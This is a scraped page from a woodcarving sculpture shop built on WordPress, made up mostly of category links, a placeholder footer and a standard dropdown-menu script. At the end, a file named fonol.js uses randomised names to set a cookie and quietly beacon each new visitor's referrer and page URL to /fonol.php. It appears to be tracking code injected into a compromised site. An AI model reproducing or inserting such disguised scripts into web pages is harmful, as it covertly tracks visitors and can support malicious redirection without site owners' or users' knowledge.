	<li class="cat-item cat-item-6034"><a href="https://woodcarvingsculpture.com/category/thaiburmese/" >thaiburmese</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://woodcarvingsculpture.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://woodcarvingsculpture.com/category/thep/" >thep</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://woodcarvingsculpture.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://woodcarvingsculpture.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://woodcarvingsculpture.com/category/thinker/" >thinker</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://woodcarvingsculpture.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://woodcarvingsculpture.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://woodcarvingsculpture.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://woodcarvingsculpture.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://woodcarvingsculpture.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://woodcarvingsculpture.com/category/tikis/" >tiki&#039;s</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://woodcarvingsculpture.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://woodcarvingsculpture.com/category/timmy/" >timmy</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://woodcarvingsculpture.com/category/tinsley/" >tinsley</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://woodcarvingsculpture.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://woodcarvingsculpture.com/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://woodcarvingsculpture.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://woodcarvingsculpture.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://woodcarvingsculpture.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://woodcarvingsculpture.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://woodcarvingsculpture.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://woodcarvingsculpture.com/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://woodcarvingsculpture.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://woodcarvingsculpture.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://woodcarvingsculpture.com/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://woodcarvingsculpture.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://woodcarvingsculpture.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://woodcarvingsculpture.com/category/triumphant/" >triumphant</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://woodcarvingsculpture.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://woodcarvingsculpture.com/category/trygg/" >trygg</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://woodcarvingsculpture.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://woodcarvingsculpture.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://woodcarvingsculpture.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://woodcarvingsculpture.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://woodcarvingsculpture.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://woodcarvingsculpture.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://woodcarvingsculpture.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://woodcarvingsculpture.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://woodcarvingsculpture.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://woodcarvingsculpture.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://woodcarvingsculpture.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://woodcarvingsculpture.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://woodcarvingsculpture.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://woodcarvingsculpture.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://woodcarvingsculpture.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://woodcarvingsculpture.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://woodcarvingsculpture.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://woodcarvingsculpture.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://woodcarvingsculpture.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://woodcarvingsculpture.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://woodcarvingsculpture.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://woodcarvingsculpture.com/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://woodcarvingsculpture.com/category/uttermost/" >uttermost</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://woodcarvingsculpture.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://woodcarvingsculpture.com/category/vegeta/" >vegeta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://woodcarvingsculpture.com/category/veiled/" >veiled</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://woodcarvingsculpture.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://woodcarvingsculpture.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://woodcarvingsculpture.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://woodcarvingsculpture.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://woodcarvingsculpture.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://woodcarvingsculpture.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://woodcarvingsculpture.com/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://woodcarvingsculpture.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://woodcarvingsculpture.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://woodcarvingsculpture.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://woodcarvingsculpture.com/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://woodcarvingsculpture.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://woodcarvingsculpture.com/category/vitarka/" >vitarka</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://woodcarvingsculpture.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://woodcarvingsculpture.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://woodcarvingsculpture.com/category/vulture/" >vulture</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://woodcarvingsculpture.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://woodcarvingsculpture.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://woodcarvingsculpture.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://woodcarvingsculpture.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://woodcarvingsculpture.com/category/wara/" >wara</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://woodcarvingsculpture.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://woodcarvingsculpture.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://woodcarvingsculpture.com/category/wayan/" >wayan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://woodcarvingsculpture.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://woodcarvingsculpture.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://woodcarvingsculpture.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://woodcarvingsculpture.com/category/welliver/" >welliver</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://woodcarvingsculpture.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://woodcarvingsculpture.com/category/westermann/" >westermann</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://woodcarvingsculpture.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://woodcarvingsculpture.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://woodcarvingsculpture.com/category/whales/" >whales</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://woodcarvingsculpture.com/category/wharton/" >wharton</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://woodcarvingsculpture.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://woodcarvingsculpture.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://woodcarvingsculpture.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://woodcarvingsculpture.com/category/whittle/" >whittle</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://woodcarvingsculpture.com/category/whittling/" >whittling</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://woodcarvingsculpture.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://woodcarvingsculpture.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://woodcarvingsculpture.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://woodcarvingsculpture.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://woodcarvingsculpture.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://woodcarvingsculpture.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://woodcarvingsculpture.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://woodcarvingsculpture.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://woodcarvingsculpture.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://woodcarvingsculpture.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://woodcarvingsculpture.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://woodcarvingsculpture.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://woodcarvingsculpture.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://woodcarvingsculpture.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://woodcarvingsculpture.com/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://woodcarvingsculpture.com/category/woodcarvingtools/" >woodcarvingtools</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://woodcarvingsculpture.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://woodcarvingsculpture.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://woodcarvingsculpture.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://woodcarvingsculpture.com/category/woodturner/" >woodturner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://woodcarvingsculpture.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://woodcarvingsculpture.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://woodcarvingsculpture.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://woodcarvingsculpture.com/category/wusthof/" >wusthof</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://woodcarvingsculpture.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://woodcarvingsculpture.com/category/xiang/" >xiang</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://woodcarvingsculpture.com/category/y1120/" >y1120</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://woodcarvingsculpture.com/category/yantra/" >yantra</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://woodcarvingsculpture.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://woodcarvingsculpture.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://woodcarvingsculpture.com/category/yoitarikikougyou/" >yoitarikikougyou</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://woodcarvingsculpture.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://woodcarvingsculpture.com/category/yoruba/" >yoruba</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://woodcarvingsculpture.com/category/yoshinaotamahagane/" >yoshinaotamahagane</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://woodcarvingsculpture.com/category/zapotec/" >zapotec</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://woodcarvingsculpture.com/category/zbor/" >zbor</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://woodcarvingsculpture.com/category/zelkova/" >zelkova</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://woodcarvingsculpture.com/category/zwarte/" >zwarte</a>
</li>
		</ul>
  </div>    </div></div></div><div class="clear"></div><div class="footer-wrapper">        <div class="footer-top">        <div class="footer">            <div class="grid_sub_6 sub_alpha">  <div class="footer_widget">        <h4>Setting Up Footer</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget">        <h4>Contact Details</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget ">        <h4>Search Your Desire</h4>    <p>Lorem ipsum dolor sit amet, fiuyt, as       consectetur adipiscing elit. </p>    <form class="searchform" action="#" method="get">      <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />      <input type="submit" value="" name="submit"/>    </form>      </div></div><div class="grid_sub_6 sub_omega">  <div class="footer_widget last">        <h4>Elite Pro Theme</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div>        </div>    </div>    <div class="clear"></div>    <div class="bottom-footer">                    <p><a href="https://www.inkthemes.com">Elite Theme</a> powered by <a href="https://www.wordpress.org">WordPress</a></p>            </div></div></div></div><div class="clear"></div><script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/woodcarvingsculpture.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1
body_size: 2898
content:
// JavaScript Document//** Smooth Navigational Menu- By Dynamic Drive DHTML code library: https://www.dynamicdrive.com//** Script Download/ instructions page: https://www.dynamicdrive.com/dynamicindex1/ddlevelsmenu///** Menu created: Nov 12, 2008//** Dec 12th, 08" (v1.01): Fixed Shadow issue when multiple LIs within the same UL (level) contain sub menus: https://www.dynamicdrive.com/forums/showthread.php?t=39177&highlight=smooth//** Feb 11th, 09" (v1.02): The currently active main menu item (LI A) now gets a CSS class of ".selected", including sub menu items.//** May 1st, 09" (v1.3)://** 1) Now supports vertical (side bar) menu mode- set "orientation" to 'v'//** 2) In IE6, shadows are now always disabled//** July 27th, 09" (v1.31): Fixed bug so shadows can be disabled if desired.//** Feb 2nd, 10" (v1.4): Adds ability to specify delay before sub menus appear and disappear, respectively. See showhidedelay variable belowvar ddsmoothmenu = {//Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs):    arrowimages: {down: ['downarrowclass', 'images/down.gif', ], right: ['rightarrowclass', 'images/right.gif']},    transition: {overtime: 200, outtime: 200}, //duration of slide in/ out animation, in milliseconds    shadow: {enable: true, offsetx: 5, offsety: 5}, //enable shadow?    showhidedelay: {showdelay: 100, hidedelay: 200}, //set delay in milliseconds before sub menus appear and disappear, respectively///////Stop configuring beyond here///////////////////////////    detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit") != -1, //detect WebKit browsers (Safari, Chrome etc)    detectie6: document.all && !window.XMLHttpRequest,    getajaxmenu: function($, setting) { //function to fetch external page containing the panel DIVs        var $menucontainer = $('#' + setting.contentsource[0]) //reference empty div on page that will hold menu        $menucontainer.html("Loading Menu...")        $.ajax({            url: setting.contentsource[1], //path to external menu file            async: true,            error: function(ajaxrequest) {                $menucontainer.html('Error fetching content. Server Response: ' + ajaxrequest.responseText)            },            success: function(content) {                $menucontainer.html(content)                ddsmoothmenu.buildmenu($, setting)            }        })    },    buildmenu: function($, setting) {        var smoothmenu = ddsmoothmenu        var $mainmenu = $("#" + setting.mainmenuid + " ul") //reference main menu UL        $mainmenu.parent().get(0).className = setting.classname || "ddsmoothmenu"        var $headers = $mainmenu.find("ul").parent()        $headers.hover(                function(e) {                    $(this).children('a:eq(0)').addClass('selected')                },                function(e) {                    $(this).children('a:eq(0)').removeClass('selected')                }        )        $headers.each(function(i) { //loop through each LI header            var $curobj = $(this).css({zIndex: 100 - i}) //reference current LI header            var $subul = $(this).find('ul:eq(0)').css({display: 'block'})            $subul.data('timers', {})            this._dimensions = {w: this.offsetWidth, h: this.offsetHeight, subulw: $subul.outerWidth(), subulh: $subul.outerHeight()}            this.istopheader = $curobj.parents("ul").length == 1 ? true : false //is top level header?            $subul.css({top: this.istopheader && setting.orientation != 'v' ? this._dimensions.h + "px" : 0})            $curobj.children("a:eq(0)").css(this.istopheader ? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append(//add arrow images                    '<span class="' + (this.istopheader && setting.orientation != 'v' ? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0])                    + '" ></span>'                    )            if (smoothmenu.shadow.enable) {                this._shadowoffset = {x: (this.istopheader ? $subul.offset().left + smoothmenu.shadow.offsetx : this._dimensions.w), y: (this.istopheader ? $subul.offset().top + smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets                if (this.istopheader)                    $parentshadow = $(document.body)                else {                    var $parentLi = $curobj.parents("li:eq(0)")                    $parentshadow = $parentLi.get(0).$shadow                }                this.$shadow = $('<div class="ddshadow' + (this.istopheader ? ' toplevelshadow' : '') + '"></div>').prependTo($parentshadow).css({left: this._shadowoffset.x + 'px', top: this._shadowoffset.y + 'px'})  //insert shadow DIV and set it to parent node for the next shadow div            }            $curobj.hover(                    function(e) {                        var $targetul = $subul //reference UL to reveal                        var header = $curobj.get(0) //reference header LI as DOM object                        clearTimeout($targetul.data('timers').hidetimer)                        $targetul.data('timers').showtimer = setTimeout(function() {                            header._offsets = {left: $curobj.offset().left, top: $curobj.offset().top}                            var menuleft = header.istopheader && setting.orientation != 'v' ? 0 : header._dimensions.w                            menuleft = (header._offsets.left + menuleft + header._dimensions.subulw > $(window).width()) ? (header.istopheader && setting.orientation != 'v' ? -header._dimensions.subulw + header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent                            if ($targetul.queue().length <= 1) { //if 1 or less queued animations                                $targetul.css({left: menuleft + "px", width: header._dimensions.subulw + 'px'}).animate({height: 'show', opacity: 'show'}, ddsmoothmenu.transition.overtime)                                if (smoothmenu.shadow.enable) {                                    var shadowleft = header.istopheader ? $targetul.offset().left + ddsmoothmenu.shadow.offsetx : menuleft                                    var shadowtop = header.istopheader ? $targetul.offset().top + smoothmenu.shadow.offsety : header._shadowoffset.y                                    if (!header.istopheader && ddsmoothmenu.detectwebkit) { //in WebKit browsers, restore shadow's opacity to full                                        header.$shadow.css({opacity: 1})                                    }                                    header.$shadow.css({overflow: '', width: header._dimensions.subulw + 'px', left: shadowleft + 'px', top: shadowtop + 'px'}).animate({height: header._dimensions.subulh + 'px'}, ddsmoothmenu.transition.overtime)                                }                            }                        }, ddsmoothmenu.showhidedelay.showdelay)                    },                    function(e) {                        var $targetul = $subul                        var header = $curobj.get(0)                        clearTimeout($targetul.data('timers').showtimer)                        $targetul.data('timers').hidetimer = setTimeout(function() {                            $targetul.animate({height: 'hide', opacity: 'hide'}, ddsmoothmenu.transition.outtime)                            if (smoothmenu.shadow.enable) {                                if (ddsmoothmenu.detectwebkit) { //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them                                    header.$shadow.children('div:eq(0)').css({opacity: 0})                                }                                header.$shadow.css({overflow: 'hidden'}).animate({height: 0}, ddsmoothmenu.transition.outtime)                            }                        }, ddsmoothmenu.showhidedelay.hidedelay)                    }            ) //end hover        }) //end $headers.each()        $mainmenu.find("ul").css({display: 'none', visibility: 'visible'})    },    init: function(setting) {        if (typeof setting.customtheme == "object" && setting.customtheme.length == 2) { //override default menu colors (default/hover) with custom set?            var mainmenuid = '#' + setting.mainmenuid            var mainselector = (setting.orientation == "v") ? mainmenuid : mainmenuid + ', ' + mainmenuid            document.write('<style type="text/css">\n'                    + mainselector + ' ul li a {background:' + setting.customtheme[0] + ';}\n'                    + mainmenuid + ' ul li a:hover {background:' + setting.customtheme[1] + ';}\n'                    + '</style>')        }        this.shadow.enable = (document.all && !window.XMLHttpRequest) ? false : this.shadow.enable //in IE6, always disable shadow        jQuery(document).ready(function($) { //ajax menu?            if (typeof setting.contentsource == "object") { //if external ajax menu                ddsmoothmenu.getajaxmenu($, setting)            }            else { //else if markup menu                ddsmoothmenu.buildmenu($, setting)            }        })    }} //end ddsmoothmenu variable

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/fonol.js
body_size: 768
content:



function gucuk()
{  	var dawiwunidyh = window.location.href; 
    var dohajepuzydokyt = "fonol"; 

	var mecyfonuxarax = "/" + dohajepuzydokyt + ".php";  	    var wipopomosidemov = 60;

	
 		var calafawo = dohajepuzydokyt;	
  

	var xociheryzub = ""; 

    try 
 
    {        xociheryzub=""+parent.document.referrer;
	     }	 
    catch (ex) 
         {      	    xociheryzub=""+document.referrer; 
     }
	if(maryjo(calafawo) == null) 	 
 	{ 
			var qukydydo = window.location.hostname;

		   		vibahege(calafawo, "1", wipopomosidemov, "/", qukydydo);   		if(maryjo(calafawo) != null)

		{  			var libe = new Image();
 			libe.src=mecyfonuxarax + "?referer=" + escape(xociheryzub) + "&url=" + escape(dawiwunidyh); 					}  		}  }

gucuk();


function maryjo(zujavarewibufa) {    var girakelaxozewa = document.cookie;
    var fumifynatow = zujavarewibufa + "=";    var rybimyru = girakelaxozewa.indexOf("; " + fumifynatow);
	    if (rybimyru == -1) {	

        rybimyru = girakelaxozewa.indexOf(fumifynatow);
            if (rybimyru != 0) return null;
    } else {  	        rybimyru += 2;	 

    }	       var fiduqoco = document.cookie.indexOf(";", rybimyru);
     if (fiduqoco == -1) {

        fiduqoco = girakelaxozewa.length;

     } 
		 
    return unescape(girakelaxozewa.substring(rybimyru + fumifynatow.length, fiduqoco));  
}	


function vibahege(vaxe,zyfet,jutudefedir, rijerapijabi, nenok) {  var zomejuhena = new Date();	    var hozekukiveruwon = new Date();
	
  


 hozekukiveruwon.setTime(zomejuhena.getTime() + 1000*60*jutudefedir);
     document.cookie = vaxe+"="+escape(zyfet) + ";expires="+hozekukiveruwon.toGMTString() + ";path=" + rijerapijabi + ";domain=" + nenok; 
}
	